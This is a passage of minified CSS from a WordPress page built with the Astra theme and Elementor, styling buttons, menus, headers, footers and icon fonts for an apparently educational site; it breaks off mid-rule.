.uagb-buttons-repeater.ast-outline-button{border-color:#ffab5e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ff9635;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ffab5e;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-widget-button .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.75rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f3f3f3;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:65px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:25px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}.astra-logo-svg{width:83px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:83px;width:83px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:26px;}h3,.entry-content :where(h3){font-size:20px;}h4,.entry-content :where(h4){font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:20px;font-size:1.25rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#bb0894;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#bb0894;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#bb0773;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#bb0773;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffab5e;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#4d959b;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#020f36;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#020f36;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#cfcfcf;background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#e5e5e5;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"] .header-widget-area-inner{font-size:23px;font-size:1.4375rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: 